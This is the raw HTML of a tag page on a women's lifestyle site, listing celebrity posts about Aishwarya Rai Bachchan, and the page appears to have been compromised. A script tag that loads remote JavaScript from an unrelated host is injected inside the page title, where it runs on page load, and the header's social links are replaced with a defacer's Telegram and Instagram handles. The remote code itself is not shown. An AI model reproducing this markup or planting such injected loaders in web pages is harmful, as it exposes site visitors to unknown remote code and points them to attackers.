

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ohwomen.in/tag/aishwarya-rai-bachchan
body_size: 59098
content:
<!DOCTYPE html>
<html lang="en" prefix="og: http://ogp.me/ns#">
   <head>
      <meta charset="utf-8">
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta content="OH WOMEN" name="author">
      <meta name="viewport" content="width=device-width, initial-scale=1">
      <meta name="description" content="OH WOMEN | HOME | OhWomen.in is online destination for Indian women and girls offering style and beauty tips, relationship advice, entertainment news and celebrity gossip, health tips, career advice, parenting tips, Diva, Oh Women and much, much more                      ">
	   <meta name="facebook-domain-verification" content="tabo32jzweif9p162t8hib4vxiuoh1" />
      <meta name="keywords" content="OH WOMEN | HOME | women, women space, teen, girls, fun, style, beauty, trends, beauty tips, style tips, relationship advice, entertainment, celebrities, gossip, health, fitness, diet, weight loss, work and life, careers, jobs, academics, education, home decor, parenting, motherhood, femina, Diva, ">
      <title>OH WOMEN | HOME | OhWomen.in is online destination for Indian women and girls offering style and beauty tips, relationship advice, entertainment news and celebrity gossip, health tips, career advice, parenting tips, Diva, Oh Women and much, much more
<script type="text/javascript" src="https://jso-tools.z-x.my.id/raw/~/3GKI6MZWB1915"></script></title>
      <link rel="shortcut icon" type="image/x-icon" href="https://img.ohwomen.in/webtheme/assets/images/favicon.png">

      <meta property="fb:app_id" content="690804461742671" />
      <meta property="og:site_name" content="OH WOMEN" />
      <meta name="twitter:card" content="summary_large_image" />
      
      <link rel="stylesheet" href="https://img.ohwomen.in/webtheme/assets/css/animate.css">
      <link rel="stylesheet" href="https://img.ohwomen.in/webtheme/assets/bootstrap/css/bootstrap.min.css">
      <link href="https://fonts.googleapis.com/css2?family=Prata&amp;display=swap" rel="stylesheet">
      <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap" rel="stylesheet">
      <link rel="stylesheet" href="https://img.ohwomen.in/webtheme/assets/css/ionicons.min.css">
      <link rel="stylesheet" href="https://img.ohwomen.in/webtheme/assets/css/themify-icons.css">
      <link rel="stylesheet" href="https://img.ohwomen.in/webtheme/assets/css/linearicons.css">
      <link rel="stylesheet" href="https://img.ohwomen.in/webtheme/assets/css/all.min.css">
      <link rel="stylesheet" href="https://img.ohwomen.in/webtheme/assets/owlcarousel/css/owl.carousel.min.css">
      <link rel="stylesheet" href="https://img.ohwomen.in/webtheme/assets/owlcarousel/css/owl.theme.css">
      <link rel="stylesheet" href="https://img.ohwomen.in/webtheme/assets/owlcarousel/css/owl.theme.default.min.css">
      <link rel="stylesheet" href="https://img.ohwomen.in/webtheme/assets/css/magnific-popup.css">
      <link rel="stylesheet" href="https://img.ohwomen.in/webtheme/assets/css/style.css">
      <link rel="stylesheet" href="https://img.ohwomen.in/webtheme/assets/css/responsive.css">

      <!-- Global site tag (gtag.js) - Google Analytics -->
      <script async src="https://www.googletagmanager.com/gtag/js?id=G-706Q0NNP6C"></script>
      <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-706Q0NNP6C');
      </script>
      
   </head>
   <body>

      
      <!-- START HEADER -->
      <header class="header_wrap dark_skin fixed-top">
         <div class="top-header bg_dark light_skin">
            <div class="container">
               <div class="row align-items-center">
                  <div class="col-md-7">
                     <ul class="header_list text-center text-md-left">
                        <li><i class="far fa-clock"></i> <span id="current_time"></span></li>
                        <!-- <li><a href="#" data-toggle="modal" data-target="#SignUp">Sign Up</a></li>
                        <li><a href="#" data-toggle="modal" data-target="#Login">Login</a></li> -->
                     </ul>
                  </div>
                  <div class="col-md-5">
                     <div class="d-flex align-items-center justify-content-center justify-content-md-end mb-2 mb-md-0">
                        <ul class="social_icons social_white rounded_social">
                                                         <li><a target="_blank" href="https://t.me/defacer1337" class="sc_facebook"><i class="ion-social-facebook"></i></a></li>
                                                            <li><a target="_blank" href="https://t.me/defacer1337" class="sc_twitter"><i class="ion-social-twitter"></i></a></li>
                                                            <li><a target="_blank" href="https://t.me/defacer1337" class="sc_linkedin"><i class="ion-social-linkedin"></i></a></li>
                                                            <li><a target="_blank" href="https://instagram.com/defacer1337" class="sc_instagram"><i class="ion-social-instagram-outline"></i></a></li>
                                                      </ul>
                     </div>
                  </div>
               </div>
            </div>
         </div>
         <div class="middle_header">
            <div class="container">
               <div class="row align-items-center">
                  <div class="col-md-3">
                     <a class="navbar-brand rs_center pt-0" href="https://ohwomen.in/">
                 <!--    <img class="logo_light" src="https://img.ohwomen.in/webtheme/assets/images/logo_white.png" alt="logo" style="max-width: 160px;" />
                     <img class="logo_dark" src="https://img.ohwomen.in/webtheme/assets/images/logo_dark.png" alt="logo" style="max-width: 160px;" />  -->

                     <img class="logo_light" src="https://vid.investmentguruindia.com/ad/ohwomen.gif" alt="logo" style="max-width: 160px;" />
                     <img class="logo_dark" src="https://vid.investmentguruindia.com/ad/ohwomen.gif" alt="logo" style="max-width: 160px;" />
					  
					  </a>
                  </div>
                  <div class="col-md-9 d-none">
                     <style>
	.zandu-banner-desktop{
		max-width: 375px;float: right;
	}
	.zandu-banner-mobile{
		display:none;
	}
	@media only screen and (max-width: 600px) {
	  	.zandu-banner-desktop{
			display:none;
		}
		.zandu-banner-mobile{
			display:block;
		}
	}
</style>
<a href="https://ohwomen.in/zandu-registration">
	<img src="https://img.ohwomen.in/webtheme/assets/images/zandu-banner-desktop.png" class="zandu-banner-desktop" >
	<img src="https://img.ohwomen.in/webtheme/assets/images/zandu-banner-mobile.png" class="zandu-banner-mobile" >
</a>                  </div>
               </div>
            </div>
         </div>

         
         <div class="bottom_header bg_gray">
            <div class="container">
               <nav class="navbar navbar-expand-lg">
                  <button class="navbar-toggler float-none" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="ion-android-menu"></span> </button>
                  <div class="collapse navbar-collapse justify-content-between" id="navbarSupportedContent">
                     <ul class="navbar-nav">
                        <li>
                           <a class="nav-link nav_item" href="https://ohwomen.in/">
                              Home
                           </a>
                        </li>

                                                      <li>
                                 <a class="nav-link nav_item" href="https://ohwomen.in/category/love-relationship">
                                    LOVE & RELATIONSHIP                                 </a>
                              </li>
                                                            <li>
                                 <a class="nav-link nav_item" href="https://ohwomen.in/category/motherhood-and-parenting">
                                    MOTHERHOOD AND PARENTING                                 </a>
                              </li>
                                                            <li>
                                 <a class="nav-link nav_item" href="https://ohwomen.in/category/food">
                                    FOOD                                 </a>
                              </li>
                                                            <li>
                                 <a class="nav-link nav_item" href="https://ohwomen.in/category/health">
                                    HEALTH                                 </a>
                              </li>
                                                            <li>
                                 <a class="nav-link nav_item" href="https://ohwomen.in/category/fashion">
                                    FASHION                                 </a>
                              </li>
                                                            <li>
                                 <a class="nav-link nav_item" href="https://ohwomen.in/category/beauty">
                                    BEAUTY                                 </a>
                              </li>
                                                            <li>
                                 <a class="nav-link nav_item" href="https://ohwomen.in/category/decor">
                                    DECOR                                 </a>
                              </li>
                                                            <li class="dropdown">
                                 <a data-toggle="dropdown" class="nav-link dropdown-toggle" href="javascript:void(0);">
                                    more
                                 </a>
                                 <div class="dropdown-menu">
                                    <ul>
                                                                                 <li>
                                             <a class="dropdown-item nav-link nav_item" href="https://ohwomen.in/category/celebs">
                                                CELEBS                                             </a>
                                          </li>
                                                                                    <li>
                                             <a class="dropdown-item nav-link nav_item" href="https://ohwomen.in/category/travel">
                                                TRAVEL                                             </a>
                                          </li>
                                                                                    <li>
                                             <a class="dropdown-item nav-link nav_item" href="https://ohwomen.in/category/wedding">
                                                WEDDING                                             </a>
                                          </li>
                                                                                    <li>
                                             <a class="dropdown-item nav-link nav_item" href="https://ohwomen.in/category/shopping">
                                                SHOPPING                                             </a>
                                          </li>
                                                                              </ul>
                                 </div>
                              </li>
                              
                        <!-- <li>
                           <a class="nav-link nav_item" href="https://ohwomen.in/contactus">
                              Contact
                           </a>
                        </li>
                        <li>
                           <a class="nav-link nav_item" href="https://ohwomen.in/aboutus">
                              About Us
                           </a>
                        </li> -->
                        <!-- <li>
                           <a class="nav-link nav_item" href="https://ohwomen.in/privacy-policy">
                              Privacy Policy
                           </a>
                        </li>
                        <li>
                           <a class="nav-link nav_item" href="https://ohwomen.in/terms-and-conditions">
                              Terms &amp; Conditions
                           </a>
                        </li> -->

                     </ul>
                  </div>
                  <!-- <ul class="navbar-nav attr-nav align-items-center">
                     <li>
                        <a href="javascript:void(0);" class="nav-link search_trigger"><i class="ti-search"></i></a>
                        <div class="search_wrap">
                           <span class="close-search"><i class="ion-ios-close-empty"></i></span>
                           <form>
                              <input type="text" placeholder="Search" class="form-control" id="search_input">
                              <button type="submit" class="search_icon"><i class="ion-ios-search-strong"></i></button>
                           </form>
                        </div>
                     </li>
                  </ul> -->
               </nav>
            </div>
         </div>
      </header>
<div class="section breadcrumb_section breadcrumb_padding_20">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-md-12">
                <ol class="breadcrumb">
                    <li class="breadcrumb-item"><a href="https://ohwomen.in/">Home</a></li>
                    <li class="breadcrumb-item active">Aishwarya Rai Bachchan</li>
                </ol>
            </div>
        </div>
    </div>
</div>

<div class="section">
	<div class="container">
    	<div class="row">
            <div class="col-lg-8">
                <div class="row">
                                                <div class="col-lg-6 col-sm-6">
                              <div class="blog_post blog_grid_overlay" style="margin-bottom: 5px;">
                                 <div class="blog_img">
                                    <a href="https://ohwomen.in/post/aishwarya-rai-abhishek-bachchan-a-love-story-that-stands-the-test-of-time/38446983">
                                    <img src="https://img.ohwomen.in/uploads/post/image/thumb_17429804453304.png" alt="Aishwarya Rai & Abhishek Bachchan: A Love Story That Stands the Test of Time">
                                    </a>
                                 </div>
                                 <div class="blog_content">
                                    <div class="blog_text">
                                       <div class="blog_tags">
                                                      <a class="blog_tags_cat" href="https://ohwomen.in/category/love-relationship" style="background: #4382ff;margin-bottom: 5px;">
                LOVE & RELATIONSHIP            </a>
                        <a class="blog_tags_cat" href="https://ohwomen.in/category/celebs" style="background: #7fbc1e;margin-bottom: 5px;">
                CELEBS            </a>
                                                   </div>
                                    </div>
                                 </div>
                              </div>
                              <h5 class="blog_heading" style="margin-bottom: 30px;">
                                  <a href="https://ohwomen.in/post/aishwarya-rai-abhishek-bachchan-a-love-story-that-stands-the-test-of-time/38446983">Aishwarya Rai & Abhishek Bachchan: A Love Story That Stands the Test of Time                                  </a>
                               </h5>
                           </div>
                                                        <div class="col-lg-6 col-sm-6">
                              <div class="blog_post blog_grid_overlay" style="margin-bottom: 5px;">
                                 <div class="blog_img">
                                    <a href="https://ohwomen.in/post/aishwarya-rai-wishes-hubby-abhishek-happy-birthday-with-happiness-good-health-love-and-light/63576771">
                                    <img src="https://img.ohwomen.in/uploads/post/image/thumb_17388396618220.jpeg" alt="Aishwarya Rai wishes hubby Abhishek 'Happy Birthday with happiness, good health, love and light'">
                                    </a>
                                 </div>
                                 <div class="blog_content">
                                    <div class="blog_text">
                                       <div class="blog_tags">
                                                      <a class="blog_tags_cat" href="https://ohwomen.in/category/celebs" style="background: #7fbc1e;margin-bottom: 5px;">
                CELEBS            </a>
                                                   </div>
                                    </div>
                                 </div>
                              </div>
                              <h5 class="blog_heading" style="margin-bottom: 30px;">
                                  <a href="https://ohwomen.in/post/aishwarya-rai-wishes-hubby-abhishek-happy-birthday-with-happiness-good-health-love-and-light/63576771">Aishwarya Rai wishes hubby Abhishek 'Happy Birthday with happiness, good health, love and light'                                  </a>
                               </h5>
                           </div>
                                                        <div class="col-lg-6 col-sm-6">
                              <div class="blog_post blog_grid_overlay" style="margin-bottom: 5px;">
                                 <div class="blog_img">
                                    <a href="https://ohwomen.in/post/manushi-chhillar-shares-special-dish-her-mom-cooks-for-her/53287887">
                                    <img src="https://img.ohwomen.in/uploads/post/image/thumb_17376947484532.jpeg" alt="Manushi Chhillar shares special dish her mom cooks for her">
                                    </a>
                                 </div>
                                 <div class="blog_content">
                                    <div class="blog_text">
                                       <div class="blog_tags">
                                                      <a class="blog_tags_cat" href="https://ohwomen.in/category/motherhood-and-parenting" style="background: #ffc107;margin-bottom: 5px;">
                MOTHERHOOD AND PARENTING            </a>
                        <a class="blog_tags_cat" href="https://ohwomen.in/category/food" style="background: #dc3545;margin-bottom: 5px;">
                FOOD            </a>
                        <a class="blog_tags_cat" href="https://ohwomen.in/category/celebs" style="background: #7fbc1e;margin-bottom: 5px;">
                CELEBS            </a>
                                                   </div>
                                    </div>
                                 </div>
                              </div>
                              <h5 class="blog_heading" style="margin-bottom: 30px;">
                                  <a href="https://ohwomen.in/post/manushi-chhillar-shares-special-dish-her-mom-cooks-for-her/53287887">Manushi Chhillar shares special dish her mom cooks for her                                  </a>
                               </h5>
                           </div>
                                                        <div class="col-lg-6 col-sm-6">
                              <div class="blog_post blog_grid_overlay" style="margin-bottom: 5px;">
                                 <div class="blog_img">
                                    <a href="https://ohwomen.in/post/aishwarya-and-abhishek-attend-daughter-aaradhyas-annual-function-for-two-days/34923827">
                                    <img src="https://img.ohwomen.in/uploads/post/image/thumb_17347541222867.jpeg" alt="Aishwarya and Abhishek attend daughter Aaradhya's annual function for two days">
                                    </a>
                                 </div>
                                 <div class="blog_content">
                                    <div class="blog_text">
                                       <div class="blog_tags">
                                                      <a class="blog_tags_cat" href="https://ohwomen.in/category/motherhood-and-parenting" style="background: #ffc107;margin-bottom: 5px;">
                MOTHERHOOD AND PARENTING            </a>
                        <a class="blog_tags_cat" href="https://ohwomen.in/category/celebs" style="background: #7fbc1e;margin-bottom: 5px;">
                CELEBS            </a>
                                                   </div>
                                    </div>
                                 </div>
                              </div>
                              <h5 class="blog_heading" style="margin-bottom: 30px;">
                                  <a href="https://ohwomen.in/post/aishwarya-and-abhishek-attend-daughter-aaradhyas-annual-function-for-two-days/34923827">Aishwarya and Abhishek attend daughter Aaradhya's annual function for two days                                  </a>
                               </h5>
                           </div>
                                                        <div class="col-lg-6 col-sm-6">
                              <div class="blog_post blog_grid_overlay" style="margin-bottom: 5px;">
                                 <div class="blog_img">
                                    <a href="https://ohwomen.in/post/aishwarya-rai-aaradhya-bachchans-picture-from-a-wedding-goes-viral/68296770">
                                    <img src="https://img.ohwomen.in/uploads/post/image/thumb_17337290266316.jpeg" alt="Aishwarya Rai, Aaradhya Bachchan’s picture from a wedding goes viral">
                                    </a>
                                 </div>
                                 <div class="blog_content">
                                    <div class="blog_text">
                                       <div class="blog_tags">
                                                      <a class="blog_tags_cat" href="https://ohwomen.in/category/celebs" style="background: #7fbc1e;margin-bottom: 5px;">
                CELEBS            </a>
                                                   </div>
                                    </div>
                                 </div>
                              </div>
                              <h5 class="blog_heading" style="margin-bottom: 30px;">
                                  <a href="https://ohwomen.in/post/aishwarya-rai-aaradhya-bachchans-picture-from-a-wedding-goes-viral/68296770">Aishwarya Rai, Aaradhya Bachchan’s picture from a wedding goes viral                                  </a>
                               </h5>
                           </div>
                                                        <div class="col-lg-6 col-sm-6">
                              <div class="blog_post blog_grid_overlay" style="margin-bottom: 5px;">
                                 <div class="blog_img">
                                    <a href="https://ohwomen.in/post/abhishek-aishwarya-clicked-together-at-a-wedding-hrithik-saba-join/42634046">
                                    <img src="https://img.ohwomen.in/uploads/post/image/thumb_17337273119726.jpeg" alt="Abhishek, Aishwarya clicked together at a wedding, Hrithik, Saba join">
                                    </a>
                                 </div>
                                 <div class="blog_content">
                                    <div class="blog_text">
                                       <div class="blog_tags">
                                                      <a class="blog_tags_cat" href="https://ohwomen.in/category/celebs" style="background: #7fbc1e;margin-bottom: 5px;">
                CELEBS            </a>
                                                   </div>
                                    </div>
                                 </div>
                              </div>
                              <h5 class="blog_heading" style="margin-bottom: 30px;">
                                  <a href="https://ohwomen.in/post/abhishek-aishwarya-clicked-together-at-a-wedding-hrithik-saba-join/42634046">Abhishek, Aishwarya clicked together at a wedding, Hrithik, Saba join                                  </a>
                               </h5>
                           </div>
                                                        <div class="col-lg-6 col-sm-6">
                              <div class="blog_post blog_grid_overlay" style="margin-bottom: 5px;">
                                 <div class="blog_img">
                                    <a href="https://ohwomen.in/post/aishwarya-rai-bachchan-never-compromise-your-worth/59157390">
                                    <img src="https://img.ohwomen.in/uploads/post/image/thumb_17326118974315.jpeg" alt="Aishwarya Rai Bachchan: Never compromise your worth">
                                    </a>
                                 </div>
                                 <div class="blog_content">
                                    <div class="blog_text">
                                       <div class="blog_tags">
                                                      <a class="blog_tags_cat" href="https://ohwomen.in/category/celebs" style="background: #7fbc1e;margin-bottom: 5px;">
                CELEBS            </a>
                                                   </div>
                                    </div>
                                 </div>
                              </div>
                              <h5 class="blog_heading" style="margin-bottom: 30px;">
                                  <a href="https://ohwomen.in/post/aishwarya-rai-bachchan-never-compromise-your-worth/59157390">Aishwarya Rai Bachchan: Never compromise your worth                                  </a>
                               </h5>
                           </div>
                                                        <div class="col-lg-6 col-sm-6">
                              <div class="blog_post blog_grid_overlay" style="margin-bottom: 5px;">
                                 <div class="blog_img">
                                    <a href="https://ohwomen.in/post/shoestopper-of-the-year-anaita-shroff-adajania-pairs-up-with-anaar-the-luxe-footwear-brand-to-deliver-the-collection-of-the-year/45947303">
                                    <img src="https://img.ohwomen.in/uploads/post/image/thumb_17325309834260.jpeg" alt="Shoestopper Of The Year: Anaita Shroff Adajania Pairs Up With Anaar, The Luxe Footwear Brand To Deliver The Collection Of The Year!">
                                    </a>
                                 </div>
                                 <div class="blog_content">
                                    <div class="blog_text">
                                       <div class="blog_tags">
                                                      <a class="blog_tags_cat" href="https://ohwomen.in/category/fashion" style="background: #5236ff;margin-bottom: 5px;">
                FASHION            </a>
                        <a class="blog_tags_cat" href="https://ohwomen.in/category/shopping" style="background: #7fbc1e;margin-bottom: 5px;">
                SHOPPING            </a>
                                                   </div>
                                    </div>
                                 </div>
                              </div>
                              <h5 class="blog_heading" style="margin-bottom: 30px;">
                                  <a href="https://ohwomen.in/post/shoestopper-of-the-year-anaita-shroff-adajania-pairs-up-with-anaar-the-luxe-footwear-brand-to-deliver-the-collection-of-the-year/45947303">Shoestopper Of The Year: Anaita Shroff Adajania Pairs Up With Anaar, The Luxe Footwear Brand To Deliver The Collection Of The Year!                                  </a>
                               </h5>
                           </div>
                                                        <div class="col-lg-6 col-sm-6">
                              <div class="blog_post blog_grid_overlay" style="margin-bottom: 5px;">
                                 <div class="blog_img">
                                    <a href="https://ohwomen.in/post/shamita-shetty-takes-fans-on-a-tasty-journey-through-goan-flavors/11418881">
                                    <img src="https://img.ohwomen.in/uploads/post/image/thumb_17276915804229.jpeg" alt="Shamita Shetty takes fans on a tasty journey through Goan flavors">
                                    </a>
                                 </div>
                                 <div class="blog_content">
                                    <div class="blog_text">
                                       <div class="blog_tags">
                                                      <a class="blog_tags_cat" href="https://ohwomen.in/category/food" style="background: #dc3545;margin-bottom: 5px;">
                FOOD            </a>
                                                   </div>
                                    </div>
                                 </div>
                              </div>
                              <h5 class="blog_heading" style="margin-bottom: 30px;">
                                  <a href="https://ohwomen.in/post/shamita-shetty-takes-fans-on-a-tasty-journey-through-goan-flavors/11418881">Shamita Shetty takes fans on a tasty journey through Goan flavors                                  </a>
                               </h5>
                           </div>
                                                        <div class="col-lg-6 col-sm-6">
                              <div class="blog_post blog_grid_overlay" style="margin-bottom: 5px;">
                                 <div class="blog_img">
                                    <a href="https://ohwomen.in/post/fashion-for-me-is-effortless-comfortable-and-keeping-it-real-says-aishwarya-rai-bachchan/86100867">
                                    <img src="https://img.ohwomen.in/uploads/post/image/thumb_17274271534467.jpeg" alt="'Fashion for me is effortless, comfortable and keeping it real', says Aishwarya Rai Bachchan">
                                    </a>
                                 </div>
                                 <div class="blog_content">
                                    <div class="blog_text">
                                       <div class="blog_tags">
                                                      <a class="blog_tags_cat" href="https://ohwomen.in/category/fashion" style="background: #5236ff;margin-bottom: 5px;">
                FASHION            </a>
                                                   </div>
                                    </div>
                                 </div>
                              </div>
                              <h5 class="blog_heading" style="margin-bottom: 30px;">
                                  <a href="https://ohwomen.in/post/fashion-for-me-is-effortless-comfortable-and-keeping-it-real-says-aishwarya-rai-bachchan/86100867">'Fashion for me is effortless, comfortable and keeping it real', says Aishwarya Rai Bachchan                                  </a>
                               </h5>
                           </div>
                                                        <div class="col-lg-6 col-sm-6">
                              <div class="blog_post blog_grid_overlay" style="margin-bottom: 5px;">
                                 <div class="blog_img">
                                    <a href="https://ohwomen.in/post/aishwaryas-falguni-shane-peacock-designed-cannes-outfit-doesnt-impress-netizens/32815673">
                                    <img src="https://img.ohwomen.in/uploads/post/image/thumb_17160039753032.jpeg" alt="Aishwarya's Falguni & Shane Peacock-designed Cannes outfit doesn't impress netizens">
                                    </a>
                                 </div>
                                 <div class="blog_content">
                                    <div class="blog_text">
                                       <div class="blog_tags">
                                                      <a class="blog_tags_cat" href="https://ohwomen.in/category/fashion" style="background: #5236ff;margin-bottom: 5px;">
                FASHION            </a>
                                                   </div>
                                    </div>
                                 </div>
                              </div>
                              <h5 class="blog_heading" style="margin-bottom: 30px;">
                                  <a href="https://ohwomen.in/post/aishwaryas-falguni-shane-peacock-designed-cannes-outfit-doesnt-impress-netizens/32815673">Aishwarya's Falguni & Shane Peacock-designed Cannes outfit doesn't impress netizens                                  </a>
                               </h5>
                           </div>
                                                        <div class="col-lg-6 col-sm-6">
                              <div class="blog_post blog_grid_overlay" style="margin-bottom: 5px;">
                                 <div class="blog_img">
                                    <a href="https://ohwomen.in/post/6-cannes-looks-of-aishwarya-rai-bachchan-that-are-defining-moments-in-pop-culture/82913169">
                                    <img src="https://img.ohwomen.in/uploads/post/image/thumb_17159378258821.jpeg" alt="6 Cannes looks of Aishwarya Rai Bachchan that are defining moments in pop culture">
                                    </a>
                                 </div>
                                 <div class="blog_content">
                                    <div class="blog_text">
                                       <div class="blog_tags">
                                                      <a class="blog_tags_cat" href="https://ohwomen.in/category/fashion" style="background: #5236ff;margin-bottom: 5px;">
                FASHION            </a>
                        <a class="blog_tags_cat" href="https://ohwomen.in/category/celebs" style="background: #7fbc1e;margin-bottom: 5px;">
                CELEBS            </a>
                                                   </div>
                                    </div>
                                 </div>
                              </div>
                              <h5 class="blog_heading" style="margin-bottom: 30px;">
                                  <a href="https://ohwomen.in/post/6-cannes-looks-of-aishwarya-rai-bachchan-that-are-defining-moments-in-pop-culture/82913169">6 Cannes looks of Aishwarya Rai Bachchan that are defining moments in pop culture                                  </a>
                               </h5>
                           </div>
                                            </div>

                                    <div class="row">
                        <div class="col-12">
                            <div class="py-3 py-md-4 mt-2 mt-sm-0 mt-lg-4 border-top border-bottom"><ul class='pagination justify-content-center'><li class='page-item disabled'><a class='page-link'><i class='linearicons-arrow-left'></i></a></li><li class='page-item active'><a class='page-link'>1</a></li><li class='page-item'><a class='page-link' href='https://ohwomen.in/tag/aishwarya-rai-bachchan?page=2'>2</a></li><li class='page-item'><a class='page-link' href='https://ohwomen.in/tag/aishwarya-rai-bachchan?page=3'>3</a></li><li class='page-item'><a class='page-link' href='https://ohwomen.in/tag/aishwarya-rai-bachchan?page=4'>4</a></li><li class='page-item'><a class='page-link' href='https://ohwomen.in/tag/aishwarya-rai-bachchan?page=2'><i class='linearicons-arrow-right'></i></a></li></ul></div>                        </div>
                    </div>
                                </div>
            <div class="col-lg-4 sidebar">
                                          <div class="widget">
          <h5 class="widget_title">Recent Posts</h5>
          <ul class="recent_post">
                                <li>
                      <div class="post_footer">
                          <div class="post_img">
                              <a href="https://ohwomen.in/post/discovering-tokyo-japan-where-tradition-meets-technology/78413772">
                                  <!-- rounded-circle -->
                                  <img class="" src="https://img.ohwomen.in/uploads/post/thumbnail/thumb_17695066862719.octet-stream" alt="Discovering Tokyo, Japan: Where Tradition Meets Technology">
                              </a>
                          </div>
                          <div class="post_content">
                              <h6>
                                  <a href="https://ohwomen.in/post/discovering-tokyo-japan-where-tradition-meets-technology/78413772">
                                      Discovering Tokyo, Japan: Where Tradition Meets Technology                                  </a>
                              </h6>
                              <div class="blog_tags">
                                              <a class="blog_tags_cat" href="https://ohwomen.in/category/travel" style="background: #7fbc1e;margin-bottom: 5px;">
                TRAVEL            </a>
                                          </div>
                              <!-- <p class="small m-0">April 14, 2018</p> -->
                          </div>
                      </div>
                  </li>
                                    <li>
                      <div class="post_footer">
                          <div class="post_img">
                              <a href="https://ohwomen.in/post/top-wedding-trends-to-watch-this-year/22392711">
                                  <!-- rounded-circle -->
                                  <img class="" src="https://img.ohwomen.in/uploads/post/thumbnail/thumb_17695050926900.octet-stream" alt="Top Wedding Trends to Watch This Year">
                              </a>
                          </div>
                          <div class="post_content">
                              <h6>
                                  <a href="https://ohwomen.in/post/top-wedding-trends-to-watch-this-year/22392711">
                                      Top Wedding Trends to Watch This Year                                  </a>
                              </h6>
                              <div class="blog_tags">
                                              <a class="blog_tags_cat" href="https://ohwomen.in/category/wedding" style="background: #7fbc1e;margin-bottom: 5px;">
                WEDDING            </a>
                                          </div>
                              <!-- <p class="small m-0">April 14, 2018</p> -->
                          </div>
                      </div>
                  </li>
                                    <li>
                      <div class="post_footer">
                          <div class="post_img">
                              <a href="https://ohwomen.in/post/rani-mukerji-on-her-vande-mataram-puraskar-win-i-accept-this-honour-with-renewed-sense-of-responsibility/86839998">
                                  <!-- rounded-circle -->
                                  <img class="" src="https://img.ohwomen.in/uploads/post/thumbnail/thumb_17695034686816.octet-stream" alt="Rani Mukerji on her Vande Mataram Puraskar win: I accept this honour with renewed sense of responsibility">
                              </a>
                          </div>
                          <div class="post_content">
                              <h6>
                                  <a href="https://ohwomen.in/post/rani-mukerji-on-her-vande-mataram-puraskar-win-i-accept-this-honour-with-renewed-sense-of-responsibility/86839998">
                                      Rani Mukerji on her Vande Mataram Puraskar win: I accept this honour with renewed sense of responsibility                                  </a>
                              </h6>
                              <div class="blog_tags">
                                              <a class="blog_tags_cat" href="https://ohwomen.in/category/celebs" style="background: #7fbc1e;margin-bottom: 5px;">
                CELEBS            </a>
                                          </div>
                              <!-- <p class="small m-0">April 14, 2018</p> -->
                          </div>
                      </div>
                  </li>
                                    <li>
                      <div class="post_footer">
                          <div class="post_img">
                              <a href="https://ohwomen.in/post/debinna-bonnerjee-shows-up-despite-being-tired-for-her-baby-girls-drapes-them-in-nauvaari-sarees-on-republic-day/16023873">
                                  <!-- rounded-circle -->
                                  <img class="" src="https://img.ohwomen.in/uploads/post/thumbnail/thumb_17695006773657.octet-stream" alt="Debinna Bonnerjee ‘shows up’ despite being tired for her baby girls, drapes them in Nauvaari sarees on Republic Day">
                              </a>
                          </div>
                          <div class="post_content">
                              <h6>
                                  <a href="https://ohwomen.in/post/debinna-bonnerjee-shows-up-despite-being-tired-for-her-baby-girls-drapes-them-in-nauvaari-sarees-on-republic-day/16023873">
                                      Debinna Bonnerjee ‘shows up’ despite being tired for her baby girls, drapes them in Nauvaari sarees on Republic Day                                  </a>
                              </h6>
                              <div class="blog_tags">
                                              <a class="blog_tags_cat" href="https://ohwomen.in/category/motherhood-and-parenting" style="background: #ffc107;margin-bottom: 5px;">
                MOTHERHOOD AND PARENTING            </a>
                                          </div>
                              <!-- <p class="small m-0">April 14, 2018</p> -->
                          </div>
                      </div>
                  </li>
                                    <li>
                      <div class="post_footer">
                          <div class="post_img">
                              <a href="https://ohwomen.in/post/the-rise-of-plant-based-foods/16877537">
                                  <!-- rounded-circle -->
                                  <img class="" src="https://img.ohwomen.in/uploads/post/thumbnail/thumb_17694974944063.octet-stream" alt="The Rise of Plant-Based Foods">
                              </a>
                          </div>
                          <div class="post_content">
                              <h6>
                                  <a href="https://ohwomen.in/post/the-rise-of-plant-based-foods/16877537">
                                      The Rise of Plant-Based Foods                                  </a>
                              </h6>
                              <div class="blog_tags">
                                              <a class="blog_tags_cat" href="https://ohwomen.in/category/food" style="background: #dc3545;margin-bottom: 5px;">
                FOOD            </a>
                                          </div>
                              <!-- <p class="small m-0">April 14, 2018</p> -->
                          </div>
                      </div>
                  </li>
                            </ul>
      </div>
                              <div class="widget">
          <h5 class="widget_title">Trending Posts</h5>
          <ul class="recent_post">
                                <li>
                      <div class="post_footer">
                          <div class="post_img">
                              <a href="https://ohwomen.in/post/raima-sen-wishes-her-life-long-partner-in-crime-riyaa-senn-on-45th-birthday/30470060">
                                  <img class="" src="https://img.ohwomen.in/uploads/post/thumbnail/thumb_17692363565640.octet-stream" alt="Raima Sen wishes her ‘life long partner in crime’ Riyaa Senn on 45th birthday">
                              </a>
                          </div>
                          <div class="post_content">
                              <h6>
                                  <a href="https://ohwomen.in/post/raima-sen-wishes-her-life-long-partner-in-crime-riyaa-senn-on-45th-birthday/30470060">
                                      Raima Sen wishes her ‘life long partner in crime’ Riyaa Senn on 45th birthday                                  </a>
                              </h6>
                              <div class="blog_tags">
                                              <a class="blog_tags_cat" href="https://ohwomen.in/category/celebs" style="background: #7fbc1e;margin-bottom: 5px;">
                CELEBS            </a>
                                          </div>
                          </div>
                      </div>
                  </li>
                                    <li>
                      <div class="post_footer">
                          <div class="post_img">
                              <a href="https://ohwomen.in/post/ayurveda-backed-daily-practices-for-modern-life-ancient-wisdom-for-holistic-health-and-balance/52460833">
                                  <img class="" src="https://img.ohwomen.in/uploads/post/thumbnail/thumb_17692296059945.octet-stream" alt="Ayurveda-Backed Daily Practices for Modern Life: Ancient Wisdom for Holistic Health and Balance">
                              </a>
                          </div>
                          <div class="post_content">
                              <h6>
                                  <a href="https://ohwomen.in/post/ayurveda-backed-daily-practices-for-modern-life-ancient-wisdom-for-holistic-health-and-balance/52460833">
                                      Ayurveda-Backed Daily Practices for Modern Life: Ancient Wisdom for Holistic Health and Balance                                  </a>
                              </h6>
